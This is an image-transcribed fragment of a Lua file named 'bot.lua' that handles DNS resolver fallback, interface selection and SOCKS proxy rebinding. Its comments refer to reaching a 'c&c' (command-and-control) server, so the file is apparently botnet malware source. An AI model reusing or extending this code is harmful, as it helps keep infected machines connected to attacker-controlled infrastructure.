 bot.lua
1655 --okay maybe our recursive resolvers are down, try
manually recurse from root servers using tcp
1656 if not dnsinterface then
1657 resolver.root = nil; -- reset to root servers
1658 resolver.tcpmode = true;
1659
1660 dnsinterface = netprobe:find_dns_interface
(iinfo);
1661 end
1662
1663
1664 -- I hope dns works somehow now, try find best
default interface for c&c and other shit
1665 -- TODO this shit
1666
1667
1668 if dnsinterface then
1669 resolver.srcip = dnsinterface.ip4;
1670
1671 resolver:drop_sockets();
1672 end
1673 ddump(dnsinterface)
1674
1675 if botcfg.socks then
1676 netprobe:rebind_srv( botcfg.socks.srv , iinfo)
1677 end